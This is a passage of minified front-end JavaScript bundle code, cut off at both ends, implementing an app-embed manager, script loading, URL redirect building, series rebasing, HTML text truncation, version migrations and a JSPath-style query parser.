s,r=r(21),o=(s=r.BaseValueCollectionQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,t=t.options;return i({entityType:e},(void 0===t?{}:t).transactions||{entityType:"CLSS"})},a.prototype.getRawValue=function(t){var e=this.getOptions(),r=this.getSubCollection(t);if(Array.isArray(r)){t=r.find(function(t){return t.id===e.id}),r=e.key;return r?t[r]:t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.TransactionsQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},l=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},f=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(e,"__esModule",{value:!0});var y=r(29),c=r(11),h=r(4),i=r(77),p=r(23);e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};o.prototype.initialize=function(p){return n(this,void 0,void 0,function(){var e,r,n,o,i,s,a,u,c;return l(this,function(t){switch(t.label){case 0:return(e=p.initializeAppRequests,r=p.getApplications,n=p.externalScriptOptions,o=p.assetRegisterCacheOptions,i=p.appsRenderOptions,s=p.group,u=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,(s=this.getAppEmbedNodes(u,function(t){return!t.dataset.managerInitialized}))&&0<s.length)?(a=this.getAppsRequest(p,!1,s))&&a.apps&&0<a.apps.length?(u=this.splitAppsRequest(a),(c=e)?[4,e(u)]:[3,2]):[3,6]:[3,6];case 1:c=t.sent(),t.label=2;case 2:return(c=c||[],c=this.appHydration.mergeAppsResponses(c.filter(function(t){return!(t instanceof Error)})),this.setInputsOnEmbedContainers(p,s),c)?(this.mergeMasterStylesAndConfigurations(c),this.appHydration.setHydrationPoint(c),this.loadAppsResponseScripts(c,n,o,i),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(a,r,n)];case 4:t.sent(),t.label=5;case 5:s.forEach(function(t){"ksys-app-manager"!==t.dataset.ksysAppTemplateId&&(t.dataset.managerInitialized="true")}),t.label=6;case 6:return[2,{elements:s}]}})})},o.prototype.isManagerAppNode=function(t){var e=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,t=t.rawAppParams.ksysAppTemplateId;return[e,r].includes(t)},o.prototype.orchestrateAppFromAppParams=function(t,e,r){void 0===e&&(e=!1);var n=t.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,s=n.configurationKey,a=n.styleKey,u=n.ksysAppTemplateVersion,n={templateId:o};return i&&(n.applicationCode=i),s&&(n.configurationKey=s),a&&(n.styleKey=a),u?n.version=u:r&&r[o]&&(n.version=r[o],n.version.startsWith("v")||(n.version="v"+n.version)),e&&(n.inputs=t.values&&t.values.inputs),n},o.prototype.getAppEmbedNodes=function(e,r){var t=document.querySelectorAll("[data-ksys-app-template-id]"),t=Array.from(t);return(t=e&&0<e.length?t.filter(function(t){t=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===t||e.includes(t)}):t).filter(function(t){return!t.dataset.initialized&&(!r||r(t))})},o.prototype.getAppsRequest=function(t,e,r){var n=this;void 0===e&&(e=!1);var o=t.url,i=t.appsRequestOptions,s=t.group,a=t.appVersions,u={options:i,apps:[]};if(r||(c=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,r=this.getAppEmbedNodes(c,function(t){return!t.dataset.managerInitialized})),r&&0<r.length){var c=r.map(function(t){return new y.AppParamsHelper(t,o)}),r=c.find(function(t){return n.isManagerAppNode(t)});r&&(u.manager=this.orchestrateAppFromAppParams(r,e),r.values&&r.values.inputs&&r.values.inputs.culture&&(u.options||(u.options={}),u.options.culture=r.values.inputs.culture));for(var p=0,l=c.filter(function(t){return!n.isManagerAppNode(t)});p<l.length;p++){var f=l[p],f=this.orchestrateAppFromAppParams(f,e,a);u.apps||(u.apps=[]),u.apps&&u.apps.push(f)}}return u},o.prototype.setInputsOnEmbedContainers=function(t,e){var t=this.getAppsRequest(t,!0,e),r=t.manager,e=t.apps;if(r){for(var n=0,o=void 0===e?[]:e;n<o.length;n++)(i=o[n])&&(i.inputs=Object.assign({},r.inputs||{},i.inputs||{}));for(var i,s=0,a=t.apps||[];s<a.length;s++)!function(n){if(n&&n.inputs){var t=Object.keys(n.inputs).reduce(function(t,e){var r="input"+e.substr(0,1).toUpperCase()+e.substr(1),e=n.inputs[e];return t[r]=e,t},{}),e=p.getElementsForAppInstance(n);if(e&&0<e.length)for(var r=0,o=e;r<o.length;r++){var i=o[r];!i.dataset.ksysAppTemplateVersion&&n.version&&(i.dataset.ksysAppTemplateVersion=n.version);for(var s=0,a=Object.keys(t);s<a.length;s++){var u=a[s];i.dataset[u]=t[u]}}}}(i=a[s])}},o.prototype.mergeMasterStylesAndConfigurations=function(t){var e=t.apps,r=t.manager;if(r)for(var n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n];i&&(i.applicationConfiguration=h.deepMergeObjects(r.applicationConfiguration||{},i.applicationConfiguration||{}),i.applicationStyles=h.deepMergeObjects(r.applicationStyles||{},i.applicationStyles||{}))}},o.prototype.splitAppsRequest=function(t,e){void 0===e&&(e=1900);var r=h.deepMergeObjects({},t),n=[],o=r.options;if(0<e){for(var i=0,t=r.apps,s=void 0===t?[]:t,t=r.manager,a=this.getUrlJsonLength(l={manager:t,options:o,apps:[]}),u=0;u<s.length;u++){if(a){var c=s[u],p=this.getUrlJsonLength(c);if(p)if(p+a<e)l.apps||(l.apps=[]),l.apps.push(c),s.shift(),u--,i=0;else{n.push(l);var c=o||{},l={options:f(c,["culture"]),apps:[]};if(u--,1e3<++i)break}else s.shift(),u--}a=this.getUrlJsonLength(l)}l&&n.push(l)}else n.push(r);return n},o.prototype.getUrlJsonLength=function(t){try{var e=JSON.stringify(t);if(e&&0<e.length)return encodeURIComponent(e).length}catch(t){console.warn("getUrlJsonLength",t)}},o.prototype.loadAppsResponseScripts=function(t,e,r,n){var o,i;t.javascript?"string"==typeof t.javascript&&((o=document.createElement("script")).type="text/javascript",o.innerHTML=t.javascript,(i=this.getCurrentScript())&&i.parentNode&&i.parentNode.insertBefore(o,i),t.javascript="true"):this.loadAppScripts(t,e,r,n)},o.prototype.loadAppScripts=function(t,e,o,r){s((t.apps||[]).map(function(t){var e,r=t.app,n=(n="main-"+t.app.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");return r.assetRegister&&0<r.assetRegister.length&&((e=r.assetRegister.find(function(t){return t.fileName===n}))&&(n=p.appendCacheQueryString(n,e,o))),{app:r,url:"/applicationManager/apps/"+t.app.applicationCode+"/"+n}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),e)},o.prototype.loadAppScriptsForAppsRequest=function(s,a,u){return n(this,void 0,void 0,function(){var o,e,r,n,i;return l(this,function(t){switch(t.label){case 0:return(e=a)?[4,a()]:[3,2];case 1:e=t.sent(),t.label=2;case 2:for(e=e||[],o=c.pivotCollection(e,function(t){return t.applicationTemplateCode||"_noApplicationTemplateCode"}),e=s.apps,e=(void 0===e?[]:e).map(function(t){var e=t.templateId,r=t.version,n=e,e=n+"-"+(void 0===r?"v1.0.0":r),r=o[e]||o[n];if(r)return"/applicationManager/apps/"+r.applicationCode+"/"+("main-"+t.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");console.warn("No application found for: "+n+" or "+e)}),r=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),n=0,i=e;n<i.length;n++)d(i[n],r,u);return[2]}})})},o.prototype.getCurrentScript=function(){return document.currentScript||(t=document.getElementsByTagName("script"))[t.length-1];var t},r=o;function o(t,e,r){this.manifest=t,this.appHydration=e,this.externalScriptsBasePath=r}function u(){var t="__ksys-app-render-variables__";return window[t]||(window[t]={}),window[t]}function s(t,e,r,n){if(t)for(var o=0,i=t;o<i.length;o++)d(i[o].url,e,r)}function d(t,e,r,n){if(t)try{var o={src:t,options:r||{}};i.loadScript(o,e),n&&delete u().appUrlsByAppKey[n]}catch(t){console.warn(t)}}e.AppsManager=r,e.getAppRegistry=function(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]},e.getAppsRenderVariables=u,e.renderAppsGroup=function(t,e,r){if(t){var n=u().appUrlsByAppKey;if(n)for(var o=0,i=t.apps;o<i.length;o++){var s=i[o],a=p.getAppKeyRaw(s.templateId,s.configurationKey,s.styleKey,s.version),s=n[a];s&&d(s.url,e,r,a)}}},e.renderApps=s,e.loadScriptWithOptions=d},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getValuesFromKey=function(t,e){e="string"==typeof e?JSON.parse(e):e;return this.workingValues=[],this.scanObject(t,e),this.workingValues},o.prototype.scanObject=function(t,e){if(e)for(var r in-1<Object.keys(e).indexOf(t)&&this.workingValues.push(e[t]),e)("object"==typeof e[r]||e[r]instanceof Array)&&null!==e[r]&&this.scanObject(t,e[r])},o);function o(){this.workingValues=[]}e.JsonHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(11),u=r(0),c=r(16),n=r(101),r=(o.prototype.mustPerformRebase=function(t){var e=this.options,r=e.enabled,e=e.series;return r&&!u.isNullOrEmpty(e)&&!u.isNullOrEmpty(t)},o.prototype.rebase=function(e){var r=this,t=this.options,n=t.series,o=t.postTransforms;return this.mustPerformRebase(e)&&(e=i.sortByDate(e,function(t){return t.date}),e=this.applyInceptionInjection(e),n.forEach(function(t){e=r.orchestrateSeries(e,t),e=r.rebaseSeries(e,t),u.isNullOrEmpty(o)||(e=r.postTransforms(e,t,o))})),e},o.prototype.applyInceptionInjection=function(t){var e=this.options,r=e.inceptionInjection,n=e.series;if(r)if(n.some(function(t){return"value"===t.type}))console.warn('"Inception injection" configuration is not supported with "value" type series');else{var e=r.enabled,n=r.forceUniqueInceptionRecord,o=r.inceptionDate;if(e)if(!n||!t.some(function(t){return t.date===o})){var i=t[0].date,s=void 0;switch(typeof i){case"number":s=new Date(o).getTime();break;case"object":"function"==typeof i.getDate&&(s=new Date(o));break;case"string":default:s=o}t.unshift({date:s})}}return t},o.prototype.orchestrateSeries=function(t,e){var r=e.key,n=e.valueModifier,e=e.type,o=void 0===e?"change":e;if(!u.isNullOrEmpty(t)){"value"===o&&n&&console.warn('"valueModifier" configuration cannot be used with "value" type series ~ data key "'+r+'" is of type "value"');for(var i=t.length-1;0<i;i--){var s=t[i][r],a=t[i-1][r];"value"===o&&0!==a?t[i][r]=s/a-1:u.isNullOrUndefined(n)||(t[i][r]=this.applyModifier(s,n))}}return t},o.prototype.rebaseSeries=function(t,e){var r=e.key,e=e.startValue||this.options.startValue||100;if(!u.isNullOrEmpty(t)){t[0][r]=e;for(var n=1;n<t.length;n++){var o,i=t[n-1],s=t[n];Number.isNaN(s[r])||u.isNullOrUndefined(s[r])?s[r]=i[r]:(o=s[r],s[r]=i[r]*(1+o))}}return t},o.prototype.applyModifier=function(t,e){return e?"divideBy100"===e?t/100:"multiplyBy100"===e?100*t:e(t):t},o.prototype.postTransforms=function(t,e,r){var n=e.key;if(!u.isNullOrEmpty(t))for(var o=0;o<t.length;o++)for(var i=0,s=r;i<s.length;i++){var a=s[i],a=new c.Transform(a,this.translationHelper);t[o][n]=a.execute(t[o][n],{queryOptionsType:"none"},{})}return t},o);function o(t,e){this.options=t,this.translationHelper=e||new n.TranslationHelper({},{})}e.RebaseHelper=r},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var c=r(6),o=r(17),l=r(5),i=r(15),f=r(0),s=r(11),p=r(22),r=(a.prototype.go=function(t,e){var r=t.options,e=this.getRedirectPath(t,e);e&&(r&&r.target?window.open(e,r.target):e===document.location.href?window.location.reload():document.location.href=e)},a.prototype.getRedirectPath=function(t,e){if(t){var r=t.conditionalRedirects,n=t.defaultUrl,o=t.base,i=t.options,t=void 0===i?{}:i,i=void 0;if(r&&(i=r.find(function(t){t=t.conditional;return new c.ConditionalHelper(t).matches(e)})),this.originPath=this.url.pathname,t.originPathTransforms)for(var s=0,a=t.originPathTransforms;s<a.length;s++){var u=a[s],u=new p.Transform(u,this.translationHelper);this.originPath=u.execute(this.originPath,{queryOptionsType:"none"},{})}n=i&&i.url||n,t=i&&i.options||t;this.initializeContext(t,e);n=this.replacePlaceholders(n);return this.getRedirectUrl(n,o,null,null,!1)}},a.prototype.getRedirectUrl=function(t,e,r,n,o){(o=void 0===o?!0:o)&&this.initializeContext(r,n);e=this.redirectOptions.preserveOrigin?this.url.origin:e,e=new URL(t,e||window&&window.location.origin);return this.updatePathname(e),this.updateSearchQueryString(e),this.updateHash(e),e.toString()},a.prototype.initializeContext=function(t,e){void 0===e&&(e={}),this.redirectContext.options=t=void 0===t?{}:t,this.inputs=e},Object.defineProperty(a.prototype,"redirectOptions",{get:function(){return this.redirectContext.options||{}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"translatePlaceholderValues",{get:function(){return this.translationHelper&&this.redirectContext.options&&this.redirectContext.options.translatePlaceholderValues},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"inputs",{get:function(){return this.translatePlaceholderValues&&this.hasTranslatedInputs?this.redirectContext.inputsTranslated:this.redirectContext.inputs||{}},set:function(t){var e=this;this.redirectContext.inputs=t||{};var r=n({},t);this.translatePlaceholderValues&&(Object.keys(r).forEach(function(t){r[t]=e.translationHelper.translate(r[t])}),this.redirectContext.inputsTranslated=r)},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasInputs",{get:function(){return this.redirectContext.inputs&&0<Object.keys(this.redirectContext.inputs).length},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasTranslatedInputs",{get:function(){return this.redirectContext.inputsTranslated&&0<Object.keys(this.redirectContext.inputsTranslated).length},enumerable:!0,configurable:!0}),a.prototype.updatePathname=function(t){var e,r,n,o,i,s=[],a=Object.assign({apply:!1,separator:"-"},this.redirectOptions.paramCase),u=this.redirectOptions.forceTrailingSlash||!1,c=this.originPath.split("/"),p=t.pathname.split("/");this.redirectOptions.preserveOriginPathWithOverrides?(e=this.originPath.replace(/^\/|\/$/g,"").split("/"),r=t.pathname.replace(/^\/|\/$/g,"").split("/"),n=this.redirectOptions.ignoreSegmentOverridePlaceholder||"",o=void 0,o=e.length<=r.length?(u=""===p[p.length-1],p.map(function(t,e){e=c[e];return f.isNullOrEmpty(t)||t===n?e:t}).filter(function(t){return!f.isNullOrEmpty(t)})):(u=""===c[c.length-1],c.map(function(t,e){e=p[e];return f.isNullOrEmpty(e)||e===n?t:e}).filter(function(t){return!f.isNullOrEmpty(t)})),s.push.apply(s,o)):this.redirectOptions.preserveOriginPath&&!this.originPathPlaceholder&&s.push.apply(s,c),l.isArrayLike(this.redirectOptions.urlParams)&&0<this.redirectOptions.urlParams.length?(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlParams),s.push.apply(s,this.applyParamCaseToCollection(i,a))):this.redirectOptions.preserveOriginPathWithOverrides||s.push.apply(s,p),this.redirectOptions.urlEndpoint&&l.isArrayLike(this.redirectOptions.urlEndpoint)&&0<this.redirectOptions.urlEndpoint.length&&(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlEndpoint),a=this.applyParamCaseToCollection(i,a).join(a.separator),s.push(a));s=s.reduce(function(t,e,r){return""!==e&&t.push(e),t},[]);u&&""!==s[s.length-1]&&s.push(""),t.pathname=s.join("/")},a.prototype.updateSearchQueryString=function(t){var e,n=this,r=this.getSearchParamsSegments(t);this.redirectOptions.preserveOriginQueryString&&(e=this.getSearchParamsSegments(this.url),r=Object.assign({},e,r)),l.isArrayLike(this.redirectOptions.queryStringParams)&&0<this.redirectOptions.queryStringParams.length&&(e=this.redirectOptions.queryStringParams.reduce(function(t,e){var r=n.replacePlaceholders(e.value);return e.optional&&(!e.optional||f.isNullOrEmpty(r))||(t[e.key]=r),t},{}),r=Object.assign({},r,e));r=this.getSearchParamsString(r);r&&(t.search=r)},a.prototype.updateHash=function(t){!t.hash&&this.redirectOptions.preserveOriginHash&&(t.hash=this.url.hash)},a.prototype.applyParamCaseToCollection=function(t,e){return e.apply?t.map(function(t){return i.changeCase.paramCase(t,{delimiter:e.separator})}):t},a.prototype.replacePlaceholdersOnCollection=function(t){var e=this,t=t;return this.hasInputs&&(t=t.map(function(t){return e.replacePlaceholders(t)})),s.filterOutEmpty(t)},a.prototype.replacePlaceholders=function(t){return this.originPathPlaceholder=t.includes("{originPath}"),this.inputs.originPath=this.originPath,o.replacePlaceholders(this.inputs,t)},a.prototype.getSearchParamsString=function(n){var o=this,t=Object.keys(n);if(0<t.length)return"?"+t.map(function(e){var t=n[e],r=((o.redirectOptions.queryStringParams||[]).find(function(t){return t.key===e})||{}).encode;return(o.redirectOptions.encodeQueryStringParams||r)&&!1!==r&&(t=encodeURIComponent(t)),f.isNullOrEmpty(n[e])?e:e+"="+t}).join("&")},a.prototype.getSearchParamsSegments=function(t){var e={};return t&&t.search&&(!(t=t.search.replace("?",""))||(t=t.split("&"))&&(e=t.reduce(function(t,e){e=e.split("=");return e[0]&&(t[e[0]]=e[1]&&decodeURI(e[1])||void 0),t},{}))),e},a);function a(t,e,r){this.redirectContext={},this.originPathPlaceholder=!1,this.originPath="",e=e||window&&window.location.origin,this.url=new URL(t,e),r&&r.translationHelper&&(this.translationHelper=r.translationHelper)}e.RedirectHelper=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=(i.prototype.get=function(t,e){var r=(e=o(o({},this.options),e||{})).suffix,n=e.mustStripStyle;r&&e.length&&(e.length-=r.length);r=document.createElement("div");r.innerHTML=n?this.stripAttributeFromElements(t,"style"):t;t=this.getMapping(r.childNodes),r={current:0,total:0};return this.cleanElements(e,t,r),{counter:r,content:this.rebuildContent(t)}},i.prototype.getMapping=function(t){for(var e=[],r=0,n=Array.from(t);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&0<o.childNodes.length&&(i.childNodes=this.getMapping(o.childNodes)),e.push(i)}return e},i.prototype.stripAttributeFromElements=function(t,e,r){var n=document.createElement("div");n.innerHTML=t,"string"==typeof e&&(e=[e]);for(var o=r&&n.querySelectorAll(r),i=0,s=e;i<s.length;i++)for(var a=s[i],u=o||n.querySelectorAll("["+a+"]"),c=0,p=Array.from(u);c<p.length;c++)p[c].removeAttribute(a);return n.innerHTML},i.prototype.cleanElements=function(t,e,r){void 0===r&&(r={current:0,total:0});for(var n=t.length,o=t.suffix,i=!1,s=-1,a=-1,u=0,c=e;u<c.length;u++){var p=c[u];a++;var l,f=n-r.current;"#text"===p.tag&&(l=p.text.length,r.total+=l,0<f?(l<=f?r.current+=l:f<l&&(p.text=""+p.text.substr(0,f)+(o||""),r.current=n),s=a):p.text="",p.element.textContent=p.text,i=i||0<p.text.length,p.hasText=0<p.text.length),p.childNodes&&(p.hasText=this.cleanElements(t,p.childNodes,r),p.hasText&&(s=a),i=i||p.hasText)}if(-1<s)for(var y=s+1;y<e.length;y++){var h=(p=e[y]).element,d=h.parentElement;d&&d.removeChild(h),e.splice(y,1),y--}return i},i.prototype.rebuildContent=function(t){for(var e=document.createElement("div"),r=0,n=t;r<n.length;r++){var o=n[r];e.appendChild(o.element)}return e.innerHTML},i);function i(t){this.options=t||{mustStripStyle:!1}}e.TextOverflowHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),r=(o.prototype.translate=function(t,e){t=this.getTranslation(t);return e?n.replacePlaceholders(e,t):t},o.prototype.getTranslation=function(t){return this.targetTranslations[t]||this.fallbackTranslations[t]||t},o);function o(t,e){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=t,this.fallbackTranslations=e}e.TranslationHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(213);e.MigrationEngine=n.MigrationEngine;n=r(215);e.models=n;r=r(216);e.transforms=r},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(4),v=r(102),r=(n.prototype.execute=function(t,e,r){if(e===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+e),t;var n=h(this.migrations),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}),s=o<i?"up":"down";"down"==s&&(n=n.reverse(),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}));for(var n=n.filter(function(t,e){return"up"==s?o<e&&e<=i:"down"==s?o<=e&&e<i:void 0}),a=d.deepMergeObjects({},t),u=0,c=n;u<c.length;u++)for(var p=c[u].transforms,p=h(p),l=0,f=p="down"==s?p.reverse():p;l<f.length;l++)var y=f[l],a=new v.MigrationTransform(y).execute(a,s);return a},n);function n(t){this.migrations=t}e.MigrationEngine=r},function(t,e,r){"use strict";var i,s,n,a,u,o,d,c,v,p,l,f,y,h,g,_,O,b;function m(){for(var t,e=P();Q("|");)V(),(t=t||[e]).push(P());return t?{type:d.CONCAT_EXPR,args:t}:e}function P(){return(Q("(")?w:x)()}function w(){I("(");var t=m();I(")");for(var e,r=[];e=j();)r.push(e);return r.length?t.type===d.PATH?(t.parts=t.parts.concat(r),t):(r.unshift(t),{type:d.PATH,parts:r}):t}function j(){return Q("[")?function(){I("[");var t=function(){if(Q(":"))return V(),{type:d.POS_EXPR,toIdx:M()};var t=M();if(Q(":"))return V(),Q("]")?{type:d.POS_EXPR,fromIdx:t}:{type:d.POS_EXPR,fromIdx:t,toIdx:M()};return{type:d.POS_EXPR,idx:t}}();return I("]"),{type:d.POS_PRED,arg:t}}():Q("{")?function(){I("{");var t=S();return I("}"),{type:d.OBJ_PRED,arg:t}}():Q("(")?w():void 0}function x(){E()||H(V());var t,e=!1;Q("^")?(V(),e=!0):D()&&(t=V().val.substr(1));for(var r,n=[];r=(R()?function(){var t,e=V().val,r=F();!Q("*")&&r.type!==u.ID&&r.type!==u.STR||(t=V().val);return{type:d.SELECTOR,selector:e,prop:t}}:j)();)n.push(r);return{type:d.PATH,fromRoot:e,subst:t,parts:n}}function S(){for(var t,e=T();Q("||");)V(),(t=t||[e]).push(T());return t?{type:d.LOGICAL_EXPR,op:"||",args:t}:e}function T(){for(var t,e=k();Q("&&");)V(),(t=t||[e]).push(k());return t?{type:d.LOGICAL_EXPR,op:"&&",args:t}:e}function k(){for(var t=function t(){var e=C();for(;Q("<")||Q(">")||Q("<=")||Q(">=");)e={type:d.COMPARISON_EXPR,op:V().val,args:[e,t()]};return e}();Q("==")||Q("!=")||Q("===")||Q("!==")||Q("^==")||Q("==^")||Q("^=")||Q("=^")||Q("$==")||Q("==$")||Q("$=")||Q("=$")||Q("*==")||Q("==*")||Q("*=")||Q("=*");)t={type:d.COMPARISON_EXPR,op:V().val,args:[t,k()]};return t}function C(){for(var t=A();Q("+")||Q("-");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function A(){for(var t=M();Q("*")||Q("/")||Q("%");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function M(){return Q("!")||Q("-")?{type:d.UNARY_EXPR,op:V().val,arg:M()}:function(){var t=F().type;if(t===u.STR||t===u.NUM||t===u.BOOL||t===u.NULL)return{type:d.LITERAL,val:V().val};if(E())return x();if(Q("("))return function(){I("(");var t=S();return I(")"),t}();return H(V())}()}function Q(t){var e=F();return e.type===u.PUNCT&&e.val===t}function E(){return R()||D()||Q("^")}function R(){var t=F();if(t.type!==u.PUNCT)return!1;t=t.val;return"."===t||".."===t}function D(){var t=F();return t.type===u.ID&&"$"===t.val[0]}function I(t){var e=V();e.type===u.PUNCT&&e.val===t||H(e)}function F(){if(null!==n)return n;var t=s;return n=N(),s=t,n}function N(){for(;-1<" \r\n\t".indexOf(i[s]);)++s;if(a<=s)return{type:u.EOP,range:[s,s]};var t=function(){var t=s,e=i[s],r=i[s+1];if("."===e)return L(r)?void 0:"."===i[++s]?{type:u.PUNCT,val:"..",range:[t,++s]}:{type:u.PUNCT,val:".",range:[t,s]};if("="===r){var n=i[s+2];if("="===n){if(0<="=!^$*".indexOf(e))return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="^$*".indexOf(n)){if("="===e)return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="=!^$*><".indexOf(e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]}}else if("="===e&&0<="^$*".indexOf(r))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(e===r&&("|"===e||"&"===e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(e))return{type:u.PUNCT,val:e,range:[t,++s]}}();if((t=t||function(){var t=i[s];if(B(t)){for(var e=s,r=t;++s<a&&function(t){return B(t)||"0"<=t&&t<="9"}(t=i[s]);)r+=t;switch(r){case"true":case"false":return{type:u.BOOL,val:"true"===r,range:[e,s]};case"null":return{type:u.NULL,val:null,range:[e,s]};default:return{type:u.ID,val:r,range:[e,s]}}}}())||(t=function(){if('"'===i[s]||"'"===i[s]){for(var t,e=i[s],r=++s,n="",o=!1;s<a;){if("\\"===(t=i[s++]))t=i[s++];else if(('"'===t||"'"===t)&&t===e){o=!0;break}n+=t}if(o)return{type:u.STR,val:n,range:[r,s]}}}())||(t=function(){var t=s,e=i[s],r="."===e;if(r||L(e)){for(var n=e;++s<a;){if("."===(e=i[s])){if(r)return;r=!0}else if(!L(e))break;n+=e}return{type:u.NUM,val:r?parseFloat(n):parseInt(n,10),range:[t,s]}}}()))return t;t={range:[s,s]},a<=s?t.type=u.EOP:t.val=i[s],H(t)}function V(){var t;return n?(s=n.range[1],t=n,n=null,t):N()}function L(t){return 0<="0123456789".indexOf(t)}function B(t){return"$"===t||"@"===t||"_"===t||"a"<=t&&t<="z"||"A"<=t&&t<="Z"}function H(t){t.type===u.EOP&&U(t,o.UNEXP_EOP),U(t,o.UNEXP_TOKEN,t.val)}function U(t,e){var r=Array.prototype.slice.call(arguments,2),e=e.replace(/%(\d)/g,function(t,e){return r[e]||""}),e=new Error(e);throw e.column=t.range[0],e}function K(){if(f.length)return f.shift();var t="v"+ ++l;return p.push(t),t}function q(){for(var t=arguments,e=t.length;e--;)f.push(t[e])}function W(t,e,r){var n,o,i,s,a,u,c,p,l=t.parts,f=0,y=l.length;for(v.push(e,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:r,";","isArr("+e+") || ("+e+" = ["+e+"]);");f<y;){var h=l[f++];switch(h.type){case d.SELECTOR:(".."===h.selector?function(t,e,r){var n=t.prop,o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),t=K();v.push(o,"=",r,".slice(),",t,"= [];","while(",o,".length) {",i,"=",o,".shift();"),n?v.push("if(typeof ",i,'=== "object" &&',i,") {"):v.push("if(typeof ",i,"!= null) {"),v.push(s,"= [];","if(isArr(",i,")) {",a,"= 0,",p,"=",i,".length;","while(",a,"<",p,") 